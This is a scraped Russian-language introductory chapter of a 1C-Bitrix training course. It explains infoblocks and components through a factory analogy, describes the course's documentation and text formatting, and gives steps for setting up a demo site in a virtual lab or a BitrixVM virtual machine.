|
Ознакомьтесь с простым примером как работает продукт.
|
|---|
Предлагаем упрощенное, очеловеченное, объяснение работы инфоблоков и компонентов, предложенное нашим студентом и немного адаптированное нами, авторами: Проведем аналогии:
А теперь история одного рабочего дня на предприятии.Обращается как-то Контент Васильевич к Компоненту Ивановичу (Контент-менеджер настраивает параметры компонента на инфоблок) и говорит: Компонент Иванович, отвечает: Работники цеха - люди опытные, свое дело знающие, легко выполнят распоряжение о переработке картофеля, производстве пюре с определенными свойствами и расфасовке в упаковку заданного формата. Цех дружно принимается за дело и к обозначенному сроку выдаёт запрошенный продукт. Отблагодарив работников, Компонент Иванович докладывает Контенту Васильевичу о благополучном исполнении поручения и показывает результат (на экране Контент-менеджер видит результат обработанной информации из инфоблока). Заключение: заметьте, что в нашем жизненном примере на предприятии тоже всё устроено непросто: есть и цеха, и работники, и склад, где всё хранится в определенном порядке. Но собственник предприятия дал распоряжение ответственному и быстро получил результат. Так и Контент-менеджер загружает информацию и выбирает нужные параметры, а [dw]продукт[/dw][di]Все его составляющие: инфоблоки, компоненты, модули и т.д.[/di] выполняет сложную работу и выдаёт результат. |
Самая первая глава
Немного информации, которая поможет вам в изучении нашего продукта. Где взять дополнительную информацию, ссылки на частые задачи, видео и другое.
Справочная информация
Научиться работать с продуктами компании «1С-Битрикс» не сложно, но потребуется внимание и определённая мера усидчивости. А поможет в этом различного вида справочная информация, ссылки на которую расположены на сайте компании в разделе Документация.
Разные виды документации
- Онлайн документация для пользователей - описание интерфейса системы управления сайтом, ее основных модулей и наиболее типичных операций. Также в ней содержится полное описание прикладного программного интерфейса.
- Онлайн документация для разработчиков по старому ядру, по ядру D7 и по Rest_API. Предназначена для технических специалистов со знанием PHP и HTML. В ней содержатся сведения о технологиях и основных принципах, заложенных в систему, описание классов и функций по всем продуктам.
Учебные курсы
Онлайн Курсы - это методические пособия по работе с продуктом, которые включают в себя описание и примеры работы с системой.
Для изучения учебных материалов в оффлайне на индексной странице каждого курса размещаются [dw]ссылки на файлы[/dw][di] [/di] формата Epub.
[/di] формата Epub.
Контекстная справка
Контекстная справка выводит в Административной части системы информацию, относящуюся к открытому в данный момент разделу или странице. Доступна как в [ds]1С-Битрикс: Управление сайтом[/ds][di]Обилие справочной информации «1С-Битрикс: Управление сайтом» иной раз создаёт проблему: где искать ответ на свой вопрос? Для облегчения поиска иголки в стоге сена создана Контекстная помощь, доступная только в Административном разделе системы.
Подробнее ...[/di], так и в коробочном [ds]Битрикс24[/ds][di]Для обучения работе в сервисе Битрикс24 создана специальная служба Поддержки24. К ней можно обратиться нажатием на кнопку со знаком вопроса в "шапке" сервиса...
Подробнее ...[/di].
Мастер магазина

Подробнее ...[/di] - встроенная в административную часть система помощи с краткой информацией по конкретной задаче в рамках настройки и эксплуатации интернет-магазина со ссылками на более детальную информацию в конкретных учебных курсах.
FAQ - Частые вопросы

Частые вопросы - подборка решений наиболее часто встречающихся проблем при работе с продуктом в удобном представлении.
Подробнее ...[/di].
Для администраторов и разработчиков также рекомендуется познакомиться с опытом разработок сайтов на Bitrix Framework, который описывается в блогах разработчиков и в группах Социальной сети сайта компании 1С-Битрикс.
Как отформатирован текст в курсе
Читать монотонный текст сложно. Форматирование – один из способов облегчить понимание смысла. Ознакомимся с правилами оформления текста в курсе.
Всплывающие подсказки
Используются в тексте в следующих случаях:
- пояснить какой-то термин;
- дать наглядное представление о команде интерфейса;
- дать дополнительную, но не относящуюся напрямую к выполняемым работам, информацию;
- показать описание и ссылку на страницу компонента в пользовательской документации.
Всплывающие подсказки обозначаются пунктирным подчёркиванием: [dw]пример подсказки[/dw][di]В окне отображается подробное содержимое подсказки. Подсказка может состоять из текста и/или изображения.[/di].
Табы (вкладки)
Текст каждого урока разбит на табы. Другими словами их можно назвать тематическими вкладками. Это сделано с целью избавить читателя от прокрутки экрана и быстро перейти к нужной части урока. Если вам неудобно пользоваться вкладками, то [dw]отключите их[/dw][di] [/di], тогда весь урок будет выводиться в виде единого длинного текста.
[/di], тогда весь урок будет выводиться в виде единого длинного текста.
Спойлеры, скрывающие текст
В спойлерах размещается информация, которая имеет вторичное значение, но может быть полезна «для общего развития». Для открытия спойлера кликните на «+» в спойлере:
Чтобы избежать лишней прокрутки экрана, в спойлерах может быть размещена большая по объёму информация.
Выделение абзаца фоном
Форматирование целых абзацев текста используется для выделения какой-либо информации с целью указать её направленность:
- Определения каких-либо сущностей, явлений, терминов и так далее выводятся в абзацах такого вида:
Курс – организованная и логически завершенная последовательность страниц, содержащих информацию о некоторой предметной области.
- В Примечании размещается информация, поясняющая текст на странице, на которую стоит обратить внимание. Это могут быть примеры, расширенное объяснение, уточнение, ссылка на дополнительную информацию. Например:
Примечание: подробное описание формы создания и редактирования теста представлено в документации по продукту.
- Предупреждения – это информация, имеющая критическое значение для работы того или иного функционала продукта. Например:
Важно! Если курс был деактивирован, то результаты тестов и сертификаты по этому курсу будут недоступны пользователям. Если курс был удален, то результаты тестов и сертификаты этого курса будут также удалены.
В особо важных случаях в этом виде форматирования может использоваться красный шрифт.
Форматирование текста
|
Если нет времени на изучение
Если нет времени на изучение... |
Вам, конечно же, встречалась ситуация, когда дали на исполнение задачу, которую надо сделать "вчера", а вы пока не знакомы с системой. Эта страница - для таких случаев.
Здесь приводятся ссылки на уроки, в которых описаны некоторые типовые операции при администрировании сайтов, созданных на "1С-Битрикс: Управление сайтом". Также проводится информация о решении редких задач.
Где практиковаться и выполнять задания
Согласитесь, что для знакомства с продуктами компании «1С-Битрикс» и результативного обучения удобно иметь под рукой демонстрационную версию. Её можно подготовить с помощью виртуальной лаборатории, виртуальной машины или специального скрипта BitrixSetup. Первый вариант достаточно прост, но сильно ограничен по времени. Второй и третий посложнее, однако имеют более длинный пробный период.
Виртуальная лаборатория
Ценностью тестовой виртуальной лаборатории bitrixlabs.ru является то, что всего за пару кликов у вас будет демосайт на основе «1С-Битрикс: Управление сайтом» в редакции Бизнес. Для создания сайта:
- нажмите кнопку [dw]Создать демо сайт[/dw][di]
 [/di];
[/di]; - придумайте логин и пароль;
- выберите решение (рекомендуем выбрать решение [dw]Интернет-магазин[/dw][di]
 [/di], чтобы внешний вид сайта совпадал с изображениями на скриншотах курса);
[/di], чтобы внешний вид сайта совпадал с изображениями на скриншотах курса); - остальные настройки оставьте по умолчанию.
Ваш демосайт готов к использованию!
Отметим минусы этого варианта:
- сайт на виртуальной лаборатории «живёт» только 3 часа;
- количество лабораторий невелико и они, к сожалению, часто бывают заняты;
- невозможно ознакомиться с другими продуктами компании «1С-Битрикс», например, с коробочной версией «Битрикс24».
Виртуальная машина
Виртуальная машина позволяет установить локальную демоверсию любого продукта компании «1С-Битрикс» на срок до 30 дней. Потом машину можно удалить и поставить заново на очередные 30 дней, потеряв при этом, правда, свои наработки на старой машине.
Следуйте нашей инструкции и вы успешно установите локальную версию. Шаги несложные и сопровождаются наглядными иллюстрациями-всплывашками:
- Скачайте [dw]VMware Player[/dw][di]VMware Player – программный продукт, позволяющий запускать несколько операционных систем одновременно на одном компьютере.
Помимо VMware Player, вы можете использовать VM VirtualBox для настройки виртуальной машины. Инструкцию по установке в ней вы найдёте немного ниже, в спойлере.[/di] и установите его. Эта программа нужна нам для запуска виртуальной машины с демосайтом. Установка её несложна, просто следуйте шагам мастера установки (для учебных целей укажите бесплатную версию для [dw]НЕкоммерческого использования[/dw][di] [/di]).
[/di]). - На странице со списком виртуальных машин скачайте [dw]дистрибутив[/dw][di]
 [/di] нашей, уже настроенной, виртуальной машины BitrixVM.
[/di] нашей, уже настроенной, виртуальной машины BitrixVM. - Загруженный архив [dw]распакуйте[/dw][di]Такие файлы Вы увидите в папке после распаковки архива:
 [/di] в любую, удобную вам, папку. (Например, в папку на диске С:
[/di] в любую, удобную вам, папку. (Например, в папку на диске С: С:\BitrixVM\). - Запустите программу VMware Player и добавьте виртуальную машину BitrixVM, нажав [dw]Open a virtual machine[/dw][di]
 [/di] и выбрав единственный доступный [dw]файл[/dw][di]
[/di] и выбрав единственный доступный [dw]файл[/dw][di] [/di] из папки, в которую был распакован архив.
